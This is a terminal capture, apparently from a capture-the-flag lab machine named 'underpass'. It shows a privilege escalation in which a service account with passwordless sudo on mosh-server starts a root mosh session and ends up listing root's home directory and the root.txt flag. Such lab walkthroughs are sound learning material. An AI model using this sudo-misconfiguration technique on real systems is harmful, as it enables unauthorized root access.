 svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
svcMosh@underpass:~$ sudo mosh-server


MOSH CONNECT 60001 Y0a2q1Ocf1QHf+mwpHXwDg

mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

[mosh-server detached, pid = 3893]
svcMosh@underpass:~$
root@underpass:~# ls -la
total 44
drwx------  6 root root 4096 May 12 19:41 .
drwxr-xr-x 18 root root 4096 Dec 11 16:06 ..
lrwxrwxrwx  1 root root    9 Nov 30 10:39 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Sep 22  2024 .cache
drwx------  3 root root 4096 Dec 11 13:40 .config
-rw-------  1 root root   20 Dec 19 12:42 .lesshst
drwxr-xr-x  3 root root 4096 Dec 11 16:06 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r-----  1 root root   33 May 12 19:41 root.txt
drwx------  2 root root 4096 Dec 11 16:06 .ssh
-rw-r--r--  1 root root  165 Dec 11 16:38 .wget-hsts
root@underpass:~#